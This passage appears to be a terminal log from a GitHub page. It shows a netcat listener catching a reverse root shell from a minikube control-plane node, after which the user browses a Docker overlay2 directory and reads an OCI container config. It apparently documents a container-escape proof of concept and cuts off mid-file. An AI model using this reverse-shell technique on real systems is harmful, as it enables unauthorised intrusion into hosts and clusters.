 osboxes@osboxes:~/go_examle$ nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from control-plane.minikube.internal 41808 received!
bash: cannot set terminal process group (12224): Inappropriate ioctl for device
bash: no job control in this shell
<7bb638a927afa9d50e45e8b2692173586c0a40/merged/tmp# ls
ls
config.json
<7bb638a927afa9d50e45e8b2692173586c0a40/merged/tmp# pwd
pwd
/var/lib/docker/overlay2/a2dd30af5dc1f532159dcc01e17bb638a927afa9d50e45e8b2692173586c0a40/merged/tmp
<7bb638a927afa9d50e45e8b2692173586c0a40/merged/tmp# ls -al .
ls -al .
total 12
drwxrwxrwt 1 root root 4096 Dec 29 20:17 .
drwxr-xr-x 1 root root 4096 Dec  9 02:36 ..
-rw-r--r-- 1 root root 1173 Dec 29 20:17 config.json
<7bb638a927afa9d50e45e8b2692173586c0a40/merged/tmp# cat config.json
cat config.json

{
  "ociVersion": "1.0.1-dev",
  "process": {
    "terminal": true,
    "user": {
      "uid": 0,
      "gid": 0
    },